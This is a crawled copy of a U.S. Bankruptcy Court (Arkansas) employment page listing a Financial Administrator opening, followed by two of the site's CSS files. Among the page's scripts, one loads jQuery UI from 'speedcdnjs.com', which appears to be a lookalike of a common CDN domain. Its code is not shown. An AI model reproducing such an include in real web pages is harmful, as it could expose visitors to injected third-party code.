

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arb.uscourts.gov/employment
body_size: 6655
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/employment" />
<link rel="shortlink" href="/node/27" />
<link rel="shortcut icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Employment | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t95z2u");
@import url("https://www.arb.uscourts.gov/modules/node/node.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t95z2u");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t95z2u");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t95z2u");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t95z2u");
</style>
<![endif]-->
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t95z2u");
</style>
  <script src="https://www.arb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95z2u"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.arb.uscourts.gov/misc/drupal.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t95z2u"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t95z2u"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t95z2u"></script>
<![endif]-->
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t95z2u"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/employment":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-27 node-type-page section-employment">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/employment" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ELK40KITFVJtWP_t9OACrfdeFqRUI1ub-zgXmmIdD4Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Employment            </h1>
          
                                        
                      <article about="/employment" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Employment" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/arb/files/%2326-C01%20Financial%20Administrator%20.pdf">#26-C01 Financial Administrator</a></p>
<p> </p>
<ul>
<li>Check the Careers page on uscourts.gov <a href="http://www.uscourts.gov/Careers.aspx">http://www.uscourts.gov/Careers.aspx</a></li>
<li>Your Employee Rights and How to Report Wrongful Conduct<br />
	<a href="https://www.are.uscourts.gov/sites/are/files/EDRPlan.pdf">Click on this link for the Employment Dispute Resolution (EDR) Plan</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t95z2u"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t95z2u
body_size: 424
content:
span.ext {
  background: url(extlink_s.png) 2px center no-repeat;
  width: 10px;
  height: 10px;
  padding-right: 12px;
  text-decoration: none;
}
span.mailto {
  background: url(extlink_s.png) -20px center no-repeat;
  width: 10px;
  height: 10px;
  padding-right: 12px;
  text-decoration: none;
}

/* Hide the extra spans when printing. */
@media print {
  span.ext, span.mailto {
    display: none;
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t95z2u
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
